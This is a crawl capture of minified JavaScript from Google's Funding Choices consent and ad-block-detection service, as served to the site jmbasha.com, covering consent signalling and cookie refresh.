request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXnAFZcYG0jcP0MoLlaNw8Ky0JYINr6UpBGRjctZwQt86BNDQUZ-svL4T1vIbEa0UeWqJhNNOzPI91au6P9nBoy8fqgRm1d5CoBAN4rUC_n_F3Ah-9TNKLY-cRFHMvUdGtkDu-p?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTk0MjgyLDEzNTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9kaWFtb25kLXBsYXRudW16LXNldHMtYS1uZXctcmVjb3JkLWluLXRoZS13b3JsZC8iLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -232
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXCfhk32xoA0MO1t4dcLB2zWcBgUJyGwbq-uoiYSLmdgAkI5SpovfgdSGT1NADInuSBLfvniZhqYckrk_UtbJUhnTLaiwX2CZDkHtRnqQkYB553MDRjNIoJQ8KhKEH0aePP5kgA\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxU-W8M81x25Kh6XFaA9FIpcFer_VJ49wEtXUZpJTy5iR2wpdoBRr-TWtfB9nyWBSrzNMx_PJ1jy5Qe4hGQT5OHJGk2NSvGUcrb1-NKaAUlS0LrSZY_V_2BIvNTjLz8Os639Z1Sx\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUqM2cTytkyLAvgUFVcZobvm57Kj5WEwBpTerZINqX4kP-0Vtm_WBRuD9kD9gK3wN_Uvk0mFSnhen7larrGQjj6oKP98T3WY2Hh-tWJE6ubHJZBYL5BpCEr1WmtEaTinfJRYp4p\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUVqgdz0BM_HzP3V1--xfwOryDLzIjsMa5iiYiUhm_nUgn02O3BeiY5Vum0dZ8Wu_u8Qsp-DyZ_4quj3xPLH6ahspXcIH302rQEZJscK1k3RmddXqEhwLHgb45Q4e8UxOuwOXWdH00t8ViQ2TPhZ-j5IhsaZz8WaURD4XcCMbZOMk6183TWYJgSIng=/_/ads/zergnet./ad728rod./adscloud.-ad/iframe//adblockdetection.
body_size: -1291
content:
window['17ccd160-17fe-4ce8-b695-bba26b04136b'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxULfJ9EXmCqKTinkXB3tBfBEOyKPuZLA_UTBrKoeIRt-wtIV_g15qb3rA6bXVNlI55YaXjdBdXfk9291NCaw24lWBHJZAqKYMGs1kxqAWJ8E42knhFWm2qWa7zAuZ1vn183Wj80?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTk0MjgzLDk1NzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9kaWFtb25kLXBsYXRudW16LXNldHMtYS1uZXctcmVjb3JkLWluLXRoZS13b3JsZC8iLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 206
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22jmbasha.com\\\x22,\\\x22AKsRol9QxUK8026wGzY-h6MvfJwc9vC4JkQTd7UDWU4ZwwJ404HNO0Ixo2MafRmFryyzV7ETZEXYKpiqBN9oNzZbPxG4wbFqvYWGdJMQnb7EARs-yqXhzT4gJYuD23NhNPTlzBivJQg-Z2ARLnz4dLWGCgPB33kWXg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxW0ewhl4d2SU_gCD1bzE5LtALKTfqTBZuLLGEa-37v3IgkuMsqS-Su4rQ0ILQM3Gjwk4wNPeid3z8GdKfT-uJ64XHJ4L9029H91UjZop_Z3Prn5ZJTEN2WHhX6Lt6rKWL2Wqqhz\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxW2Enj3T6EkSnM68Z9zllamx5UpYkAFOsKfFSXXVf8M2v0zkxPeoZqkxnF7AKvn7Xh4XSphXi0KzBMZzFony18PTCYKhTm-qwdjzXaRq8052pVBOZArN0nnQtGrXv5htG5nDbkg\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXRu_gJ6M5KbSMUrPLEiw_qE3FOZC01f9KcwQS3WbkGXmTxbMD2kCXvEQFib04MwaTBlGPYFjtjdDuSCl3Vr1Zr_32N3FygLsgJMmmEKOwbwgO8uBn9QYLLn7i-wuZ-vD4sZI66\x22\x5d\x5d');}